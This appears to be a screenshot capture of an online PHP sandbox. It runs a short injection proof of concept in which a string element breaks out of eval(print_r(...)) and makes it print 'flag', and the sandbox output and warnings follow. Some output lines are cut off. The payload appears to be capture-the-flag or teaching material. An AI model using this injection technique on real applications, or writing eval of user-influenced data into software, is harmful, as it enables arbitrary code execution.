 Your script:
1 <?php
2 $a[0] = 'abs(0));echo "flag"; /*';
3
4 print_r($a);
5
6 eval(print_r($a, 1));
7 ?>
8
Run on PHP version: 7.4.13
Output: Textbox
Execute code Save or share your code
Result:
Array
(
    [0] => abs(0));echo "flag"; /*
)
<br />
<b>Warning</b>:  Unterminated comment starting line 3 in <b>[...][...](4) : eval()'
code</b> on line <b>3</b><br />
<br />
<b>Warning</b>:  Illegal offset type in <b>[...][...](4) : eval()'d code</b> on lin
<b>3</b><br />
flag